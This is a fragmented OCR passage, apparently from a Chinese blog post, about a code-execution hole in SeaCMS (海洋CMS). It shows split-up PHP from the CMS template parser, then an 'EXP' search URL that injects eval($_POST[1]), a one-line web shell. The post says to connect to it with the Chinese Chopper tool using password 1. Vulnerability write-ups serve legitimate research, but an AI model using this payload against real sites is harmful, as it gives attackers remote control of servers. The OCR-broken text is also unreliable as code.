
e{ $ifFlag=false;}"
);
if
(
$ifFlag
)
$content
=
str_replace
(
$iar
[0]
[
$m
],
$strThen
,
$content
);
else
$content
=
str
_replace
(
$iar
[0][
$m
],
""
,
$content
);}
}
可以在这里下个断点，把变量打印出来
就可以清晰的看到就是在这执行了我们的命令
1
0x01
EXP
2
/search.php?searchtype=5&tid=&area=
eval
(
$_P
OST
[1])
直接菜刀链接 链接密码1
标签
海洋CMS漏洞
1、本站资源均收集与网络，仅供学习与参考，请勿用于商业用途。
2、禁止恶意使用本站资源从事违法行为，一律用于者承担。